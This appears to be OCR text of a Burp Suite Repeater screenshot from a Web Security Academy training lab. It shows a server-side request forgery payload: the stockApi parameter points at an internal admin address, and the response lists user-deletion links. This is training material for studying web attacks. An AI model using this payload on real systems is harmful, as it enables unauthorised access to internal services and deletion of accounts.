 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
3 Cookie: session=0vN5QD8AeKIOze5rJ1zodfOxfFWAzQWv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.117:8080/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/http://192.168.0.117:8080/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/http://192.168.0.117:8080/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4